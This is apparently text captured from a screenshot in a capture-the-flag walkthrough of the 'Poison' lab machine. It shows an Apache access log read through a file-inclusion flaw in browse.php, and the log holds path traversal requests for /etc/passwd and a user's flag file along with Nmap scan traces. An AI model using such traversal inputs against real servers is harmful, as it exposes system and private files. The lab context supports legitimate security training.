 poison.htb/browse.php?file=/
poison.htb/browse.php?file=/var/log/httpd-access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +
/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 22
/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1
10.10.14.11 - - [13/Jun/2023:14:20:51 +0200] "GET /robots.txt HTTP/1.1" 404 208 "-" "Mozilla/5.0 (X11; Linux x86_64
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.14.11 - - [13/Jun/2023:14:20:52 +
Gecko/20100101 Firefox/102.0" 10.10.14.11 - - [13/Jun/2023:14:20:55 +0200] "GET /browse.php?file=aa HTTP/1.1" 2
- [13/Jun/2023:14:21:02 +0200] "GET /browse.php?file=../../../../../etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X1
/browse.php?file=../../../../../home/charix/user.txt HTTP/1.1" 200 407 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Ge
10.10.14.11 - - [13/Jun/2023:18:15:33 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting
289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.11 - - [13/Jun/20
https://nmap.org/book/nse.html)" 10.10.14.11 - - [13/Jun/2023:18:15:33 +0200] "GET /.git/HEAD HTTP/1.1" 404 207 "
/2023:18:15:33 +0200] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://n
- - [13/Jun/2023:18:15:33 +0200] "PROPFIND / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engi
289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.11 - - [13/Jun/20